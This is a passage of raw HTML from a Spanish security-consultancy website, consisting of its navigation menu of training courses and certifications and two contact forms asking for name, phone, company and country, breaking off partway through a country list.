        <a href="/apoyo-en-desplazamientos">          Apoyo en desplazamientos        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/ciberinteligencia">          Ciberinteligencia        </a>
          
              </li>
        </ul>
        </li>
        </ul>
        </li>
                         
         
                  
            <li  class="menu-item menu-item--expanded  gva-mega-menu megamenu menu-grid menu-columns-5">
        <a href="https://academy.isecauditors.com/"> <i class="fa fa fa-bars"></i>          Formación<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item menu-item--expanded">
        <a href="">          Cursos Virtualizados<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/pci-dss-conceptos-basicos">          PCI DSS: Conceptos Básicos        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/curso-virtual-tecnicas-seguridad-desarrollo-software">          Técnicas de S-SDLC        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/dora-conceptos-basicos">          Dora Conceptos Básicos        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/seminario-virtual-basico-buenas-practicas-y-riesgos-de-ciberseguridad">          Concienciación en ciberseguridad corporativa para cumplimiento normativo y regulatorio        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/introduccion-pcidss-concienciacion-al-cumplimiento">          Concienciación en Seguridad para cumplimiento de PCI DSS        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/pci-dss-avanzado-virtual">          PCI DSS: Avanzado        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Certificaciones Oficiales<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-isc2">          (ISC)2 - CISSP/CSSLP/CCSP/CC        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-bsi">          BSI - ISO 27001/22301/42001        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-offsec">          OffSec - OSCP/OSDA/OWSP/OSWE        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-isaca">          ISACA - CISA/CISM/CRISC/CGEIT        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-pci-ssc">          PCI SSC - PCIP/PCI ISA        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/certificaciones-oficiales-sgs">          SGS - ISO 27001/31000/42001        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Formaciones ISecAuditors<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/curso-tecnicas-desarrollo-seguro">          Técnicas de Seguridad en SDLC        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/formacion-en-la-norma-pci-dss">          PCI DSS: Avanzado        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/formacion-en-la-norma-pci-pin">          PCI PIN: Avanzado        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/curso-tecnicas-osint">          Técnicas OSINT        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/formaciones-a-medida">          Formación a medida        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="https://academy.isecauditors.com/calendario-de-cursos">          Calendario        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item ">
        <a href="https://blog.isecauditors.com/">          Blog        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/contacto">          Contacto        </a>
          
              </li>
                         
         
                  
            <li  class="menu-item menu-item--expanded  gva-mega-menu megamenu menu-grid menu-columns-4">
        <a href="/biblioteca"> <i class="fa fa fa-bars"></i>          Biblioteca<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="https://es.slideshare.net/ISecAuditors">          Presentaciones        </a>
          
              </li>
                          
            <li  class="menu-item menu-item--expanded">
        <a href="">          Medios digitales<span class="icaret nav-plus fas fa-chevron-down"></span>        </a>
          
                      <ul class="menu sub-menu">
                              
            <li  class="menu-item">
        <a href="/ponencias-equipo">          Ponencias, Entrevistas y Artículos        </a>
          
              </li>
        </ul>
        </li>
                          
            <li  class="menu-item">
        <a href="/boletines">          Boletines        </a>
          
              </li>
                          
            <li  class="menu-item">
        <a href="/advisories">          Advisories        </a>
          
              </li>
        </ul>
        </li>
        </ul>
  

</div>


        </div>  
</nav>

  </div>

                                                      </div>

                                                      <div class="after-offcanvas hidden">
                                <div>
    <div id="block-webform-3" class="settings-tray-editable block block-webform block-webform-block no-title" data-drupal-settingstray="editable">
  
    
      <div class="content block-content">
      <form class="webform-submission-form webform-submission-add-form webform-submission-obtener-mas-informacion-landing--form webform-submission-obtener-mas-informacion-landing--add-form webform-submission-obtener-mas-informacion-landing--node-116-form webform-submission-obtener-mas-informacion-landing--node-116-add-form webform-submission-obtener-mas-informacion-landing__node-116-add-form webform-submission-obtener-mas-informacion-landing__form js-webform-submit-once js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-obtener-mas-informacion-landing-node-116-add-form" action="/2012-003" method="post" id="webform-submission-obtener-mas-informacion-landing-node-116-add-form" accept-charset="UTF-8">
  
  <div class="js-form-item form-item js-form-type-textfield form-item-nombre-landing-iso27001 js-form-item-nombre-landing-iso27001">
      <label for="edit-nombre-landing-iso27001" class="js-form-required form-required">Nombre</label>
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-nombre-landing-iso27001" type="text" id="edit-nombre-landing-iso27001" name="nombre_landing_iso27001" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-apellidos js-form-item-apellidos">
      <label for="edit-apellidos" class="js-form-required form-required">Apellidos</label>
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-apellidos" type="text" id="edit-apellidos" name="apellidos" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-tel form-item-telefono-de-contacto js-form-item-telefono-de-contacto">
      <label for="edit-telefono-de-contacto" class="js-form-required form-required">Teléfono de contacto</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" class="js-webform-telephone-international webform-webform-telephone-international form-tel required" data-webform-telephone-international-initial-country="ES" data-drupal-selector="edit-telefono-de-contacto" aria-describedby="edit-telefono-de-contacto--description" type="tel" id="edit-telefono-de-contacto" name="telefono_de_contacto" value="" size="30" maxlength="128" required="required" aria-required="true" />

            <div class="description">
      <div id="edit-telefono-de-contacto--description" class="webform-element-description">Por favor, introduzca un n&uacute;mero de tel&eacute;fono v&aacute;lido.</div>

    </div>
  </div>
<div class="js-form-item form-item js-form-type-email form-item-correo-electronico js-form-item-correo-electronico">
      <label for="edit-correo-electronico" class="js-form-required form-required">E-mail corporativo</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-correo-electronico" type="email" id="edit-correo-electronico" name="correo_electronico" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-empresa js-form-item-empresa">
      <label for="edit-empresa" class="js-form-required form-required">Empresa</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-empresa" type="text" id="edit-empresa" name="empresa" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-select form-item-pais js-form-item-pais">
      <label for="edit-pais" class="js-form-required form-required">País</label>
        <select data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-pais" id="edit-pais" name="pais" class="form-select required" required="required" aria-required="true"><option value="" selected="selected">– Seleccionar –</option><option value="Afganistán">Afganistán</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguila">Anguila</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Antillas Holandesas">Antillas Holandesas</option><option value="Antártida">Antártida</option><option value="Arabia Saudí">Arabia Saudí</option><option value="Argelia">Argelia</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas">Bahamas</option><option value="Bahrein">Bahrein</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belice">Belice</option><option value="Benin">Benin</option><option value="Bermudas">Bermudas</option><option value="Bielorrusia">Bielorrusia</option><option value="Bolivia">Bolivia</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botsuana">Botsuana</option><option value="Brasil">Brasil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Bután">Bután</option><option value="Bélgica">Bélgica</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún">Camerún</option><option value="Canadá">Canadá</option><option value="Catar">Catar</option><option value="Ceuta y Melilla">Ceuta y Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Corea del Norte">Corea del Norte</option><option value="Corea del Sur">Corea del Sur</option><option value="Costa Rica">Costa Rica</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Curazao">Curazao</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Diego Garcia">Diego Garcia</option><option value="Dinamarca">Dinamarca</option><option value="Dominica">Dominica</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos">Estados Unidos</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Fiyi">Fiyi</option><option value="Francia">Francia</option><option value="Gabón">Gabón</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Georgia del Sur e Islas Georgias del Sur">Georgia del Sur e Islas Georgias del Sur</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Groenlandia">Groenlandia</option><option value="Guadalupe">Guadalupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guayana">Guayana</option><option value="Guayana Francesa">Guayana Francesa</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungría">Hungría</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Irak">Irak</option><option value="Irlanda">Irlanda</option><option value="Irán">Irán</option><option value="Isla Ascensión">Isla Ascensión</option><option value="Isla Bouvet">Isla Bouvet</option><option value="Isla Clipperton">Isla Clipperton</option><option value="Isla de Man">Isla de Man</option><option value="Isla de Navidad">Isla de Navidad</option><option value="Isla de Norfolk">Isla de Norfolk</option><option value="Islandia">Islandia</option><option value="Islas Caimán">Islas Caimán</option><option value="Islas Canarias">Islas Canarias</option><option value="Islas Cocos">Islas Cocos</option><option value="Islas Cook">Islas Cook</option><option value="Islas Feroe">Islas Feroe</option><option value="Islas Heard y McDonald">Islas Heard y McDonald</option><option value="Islas Malvinas/Falkland">Islas Malvinas/Falkland</option><option value="Islas Marianas del Norte">Islas Marianas del Norte</option><option value="Islas Marshall">Islas Marshall</option><option value="Islas Pitcairn">Islas Pitcairn</option><option value="Islas Salomón">Islas Salomón</option><option value="Islas Turcas y Caicos">Islas Turcas y Caicos</option><option value="Islas Ultramarinas Menores de Estados Unidos">Islas Ultramarinas Menores de Estados Unidos</option><option value="Islas Vírgenes Británicas">Islas Vírgenes Británicas</option><option value="Islas Vírgenes de los Estados Unidos">Islas Vírgenes de los Estados Unidos</option><option value="Islas Åland">Islas Åland</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón">Japón</option><option value="Jersey">Jersey</option><option value="Jordania">Jordania</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Laos">Laos</option><option value="Lesotho">Lesotho</option><option value="Letonia">Letonia</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Líbano">Líbano</option><option value="Macao">Macao</option><option value="Macedonia del Norte">Macedonia del Norte</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malaui">Malaui</option><option value="Maldivas">Maldivas</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Martinica">Martinica</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="Mayotte">Mayotte</option><option value="Micronesia">Micronesia</option><option value="Moldavia">Moldavia</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Mozambique">Mozambique</option><option value="México">México</option><option value="Mónaco">Mónaco</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Noruega">Noruega</option><option value="Nueva Caledonia">Nueva Caledonia</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Níger">Níger</option><option value="Oceanía periférica">Oceanía periférica</option><option value="Omán">Omán</option><option value="Pakistán">Pakistán</option><option value="Palaos">Palaos</option><option value="Panamá">Panamá</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Paraguay">Paraguay</option><option value="Países Bajos">Países Bajos</option><option value="Perú">Perú</option><option value="Polinesia Francesa">Polinesia Francesa</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Reino de Esuatini">Reino de Esuatini</option><option value="Reino Unido">Reino Unido</option><option value="República Centroafricana">República Centroafricana</option><option value="República Checa">República Checa</option><option value="República de la Unión de Myanmar">República de la Unión de Myanmar</option><option value="República Dominicana">República Dominicana</option><option value="Reunión">Reunión</option><option value="Ruanda">Ruanda</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Samoa">Samoa</option><option value="Samoa americana">Samoa americana</option><option value="San Bartolomé">San Bartolomé</option><option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option><option value="San Marino">San Marino</option><option value="San Martín">San Martín</option><option value="San Pedro y Miquelón">San Pedro y Miquelón</option><option value="Santa Helena">Santa Helena</option><option value="Santa Lucía">Santa Lucía</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Sark">Sark</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Siria">Siria</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudáfrica">Sudáfrica</option><option value="Sudán">Sudán</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Surinam">Surinam</option><option value="Svalbard y Jan Mayen">Svalbard y Jan Mayen</option><option value="Sáhara Occidental">Sáhara Occidental</option><option value="Tailandia">Tailandia</option><option value="Taiwán">Taiwán</option><option value="Tanzania">Tanzania</option><option value="Tayikistán">Tayikistán</option><option value="Territorio Británico del Océano Índico">Territorio Británico del Océano Índico</option><option value="Territorios Australes Franceses">Territorios Australes Franceses</option><option value="Territorios palestinos">Territorios palestinos</option><option value="Timor Oriental">Timor Oriental</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Tristán de Acuña">Tristán de Acuña</option><option value="Turkmenistán">Turkmenistán</option><option value="Tuvalu">Tuvalu</option><option value="Túnez">Túnez</option><option value="Türkiye">Türkiye</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay">Uruguay</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis y Futuna">Wallis y Futuna</option><option value="Yemen">Yemen</option><option value="Yibuti">Yibuti</option><option value="Zambia">Zambia</option><option value="Zimbabue">Zimbabue</option></select>
        </div>
<div class="js-webform-states-hidden js-form-item form-item js-form-type-select form-item-comunidad-autonoma js-form-item-comunidad-autonoma">
      <label for="edit-comunidad-autonoma">Comunidad Autónoma</label>
        <select data-drupal-selector="edit-comunidad-autonoma" id="edit-comunidad-autonoma" name="comunidad_autonoma" class="form-select" data-drupal-states="{&quot;visible&quot;:{&quot;.webform-submission-obtener-mas-informacion-landing--node-116-add-form :input[name=\u0022pais\u0022]&quot;:{&quot;value&quot;:&quot;Espa\u00f1a&quot;}}}"><option value="" selected="selected">- Ninguno -</option><option value="Andalucía">Andalucía</option><option value="Aragón">Aragón</option><option value="Principado de Asturias">Principado de Asturias</option><option value="Illes Balears">Illes Balears</option><option value="Canarias">Canarias</option><option value="Cantabria">Cantabria</option><option value="Castilla y León">Castilla y León</option><option value="Castilla-La Mancha">Castilla-La Mancha</option><option value="Cataluña">Cataluña</option><option value="Comunitat Valenciana">Comunitat Valenciana</option><option value="Extremadura">Extremadura</option><option value="Galicia">Galicia</option><option value="Comunidad de Madrid">Comunidad de Madrid</option><option value="Región de Murcia">Región de Murcia</option><option value="Comunidad Foral de Navarra">Comunidad Foral de Navarra</option><option value="País Vasco">País Vasco</option><option value="La Rioja">La Rioja</option><option value="Ciudad Autónoma de Ceuta">Ciudad Autónoma de Ceuta</option><option value="Ciudad Autónoma de Melilla">Ciudad Autónoma de Melilla</option></select>
        </div>
<div class="webform-element--title-inline js-form-item form-item js-form-type-checkbox form-item-he-leido-y-acepto-la-a-href-politica-privacidad-target__blank-po js-form-item-he-leido-y-acepto-la-a-href-politica-privacidad-target__blank-po">
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po" type="checkbox" id="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po" name="he_leido_y_acepto_la_a_href_politica_privacidad_target__blank_po" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-he-leido-y-acepto-la-a-href-politica-privacidad-target-blank-po" class="option js-form-required form-required">He leído y acepto la <a href="politica-privacidad" target="_blank">Política de Privacidad</a></label>
      </div>
<div class="webform-element--title-inline js-form-item form-item js-form-type-checkbox form-item-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios js-form-item-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios">
        <input data-drupal-selector="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios" type="checkbox" id="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios" name="deseo_estar_al_dia_sobre_la_empresa_y_sus_servicios" value="1" class="form-checkbox" />

        <label for="edit-deseo-estar-al-dia-sobre-la-empresa-y-sus-servicios" class="option">Deseo estar al día sobre la empresa y sus servicios</label>
      </div>


  <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="2839570" />
<input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="2XvCVhHNPVXSBUkv1fZsrxXkGfdZlHG04zryrosLXCc" />
<input id="recaptcha-v3-token" class="recaptcha-v3-token" data-recaptcha-v3-action="obtener_mas_informacion_landing_iso_27001" data-recaptcha-v3-site-key="6LfMwPASAAAAAIg5ttDfYLQAM7I4DPK9wKojEgZL" data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" />
<input data-drupal-selector="edit-is-recaptcha-v3" type="hidden" name="is_recaptcha_v3" value="1" />

<div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" type="submit" id="edit-actions-submit" name="op" value="Enviar Consulta" />

</div>
<input data-drupal-selector="edit-honeypot-time" type="hidden" name="honeypot_time" value="2pDQdqmjSeULVMdMpbqzLso5pP_8L7xsH5IbQmgJsPc" />
<input autocomplete="off" data-drupal-selector="form-uud1dmw-utk79goznqueocr8ycw-5amrxiojvnjkiiw" type="hidden" name="form_build_id" value="form-uud1Dmw-utK79gOZNquEocR8YcW-5AMrxiojvNjkIiw" />
<input data-drupal-selector="edit-webform-submission-obtener-mas-informacion-landing-node-116-add-form" type="hidden" name="form_id" value="webform_submission_obtener_mas_informacion_landing__node_116_add_form" />
<div class="no_spam-textfield js-form-wrapper form-wrapper" style="display: none !important;"><div class="js-form-item form-item js-form-type-textfield form-item-no-spam js-form-item-no-spam">
      <label for="edit-no-spam">Deje este campo en blanco</label>
        <input autocomplete="off" data-drupal-selector="edit-no-spam" type="text" id="edit-no-spam" name="no_spam" value="" size="20" maxlength="128" class="form-text" />

        </div>
</div>


  
</form>

    </div>
  </div>
<div id="block-webform-6" class="settings-tray-editable block block-webform block-webform-block no-title" data-drupal-settingstray="editable">
  
    
      <div class="content block-content">
      <form class="webform-submission-form webform-submission-add-form webform-submission-mas-informacion-landing-pcidss-form webform-submission-mas-informacion-landing-pcidss-add-form webform-submission-mas-informacion-landing-pcidss-node-116-form webform-submission-mas-informacion-landing-pcidss-node-116-add-form js-webform-submit-once js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-mas-informacion-landing-pcidss-node-116-add-form" action="/2012-003" method="post" id="webform-submission-mas-informacion-landing-pcidss-node-116-add-form" accept-charset="UTF-8">
  
  <div class="js-form-item form-item js-form-type-textfield form-item-nombre-landing-pci js-form-item-nombre-landing-pci">
      <label for="edit-nombre-landing-pci" class="js-form-required form-required">Nombre</label>
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-nombre-landing-pci" type="text" id="edit-nombre-landing-pci" name="nombre_landing_pci" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-apellidos js-form-item-apellidos">
      <label for="edit-apellidos--2" class="js-form-required form-required">Apellidos</label>
        <input data-webform-required-error="El campo es obligatorio" data-drupal-selector="edit-apellidos" type="text" id="edit-apellidos--2" name="apellidos" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-tel form-item-telefono-de-contacto js-form-item-telefono-de-contacto">
      <label for="edit-telefono-de-contacto--2" class="js-form-required form-required">Teléfono de contacto</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" class="js-webform-telephone-international webform-webform-telephone-international form-tel required" data-webform-telephone-international-initial-country="ES" data-drupal-selector="edit-telefono-de-contacto" aria-describedby="edit-telefono-de-contacto--2--description" type="tel" id="edit-telefono-de-contacto--2" name="telefono_de_contacto" value="" size="30" maxlength="128" required="required" aria-required="true" />

            <div class="description">
      <div id="edit-telefono-de-contacto--2--description" class="webform-element-description">Por favor, introduzca un n&uacute;mero de tel&eacute;fono v&aacute;lido.</div>

    </div>
  </div>
<div class="js-form-item form-item js-form-type-email form-item-correo-electronico js-form-item-correo-electronico">
      <label for="edit-correo-electronico--2" class="js-form-required form-required">E-mail corporativo</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-correo-electronico" type="email" id="edit-correo-electronico--2" name="correo_electronico" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-empresa js-form-item-empresa">
      <label for="edit-empresa--2" class="js-form-required form-required">Empresa</label>
        <input autocomplete="" data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-empresa" type="text" id="edit-empresa--2" name="empresa" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-select form-item-pais js-form-item-pais">
      <label for="edit-pais--2" class="js-form-required form-required">País</label>
        <select data-webform-required-error="Este campo es obligatorio" data-drupal-selector="edit-pais" id="edit-pais--2" name="pais" class="form-select required" required="required" aria-required="true"><option value="" selected="selected">– Seleccionar –</option><option value="Afganistán">Afganistán</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguila">Anguila</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Antillas Holandesas">Antillas Holandesas</option><option value="Antártida">Antártida</option><option value="Arabia Saudí">Arabia Saudí</option><option value="Argelia">Argelia</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas">Bahamas</option><option value="Bahrein">Bahrein</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belice">Belice</option><option value="Benin">Benin</option><option value="Bermudas">Bermudas</option><option value="Bielorrusia">Bielorrusia</option><option value="Bolivia">Bolivia</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botsuana">Botsuana</option><option value="Brasil">Brasil</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Bután">Bután</option><option value="Bélgica">Bélgica</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún">Camerún</option><option value="Canadá">Canadá</option><option value="Catar">Catar</option><option value="Ceuta y Melilla">Ceuta y Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Corea del Norte">Corea del Norte</option><option value="Corea del Sur">Corea del Sur</option><option value="Costa Rica">Costa Rica</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Curazao">Curazao</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Diego Garcia">Diego Garcia</option><option value="Dinamarca">Dinamarca</option><option value="Dominica">Dominica</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos">Estados Unidos</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Fiyi">Fiyi</option><option value="Francia">Francia</option><option value="Gabón">Gabón</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Georgia del Sur e Islas Georgias del Sur">Georgia del Sur e Islas Georgias del Sur</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Groenlandia">Groenlandia</option><option value="Guadalupe">Guadalupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guayana">Guayana</option><option value="Guayana Francesa">Guayana Francesa</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungría">Hungría</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Irak">Irak</option><option value="Irlanda">Irlanda</option><option value="Irán">Irán</option><option value="Isla Ascensión">Isla Ascensión</option><option value="Isla Bouvet">Isla Bouvet</option><option value="Isla Clipperton">Isla Clipperton</option><option value="Isla de Man">Isla de Man</option><option value="Isla de Navidad">Isla de Navidad</option><option value="Isla de Norfolk">Isla de Norfolk</option><option value="Islandia">Islandia</option><option value="Islas Caimán">Islas Caimán</option><option value="Islas Canarias">Islas Canarias</option><option value="Islas Cocos">Islas Cocos</option><option value="Islas Cook">Islas Cook</option><option value="Islas 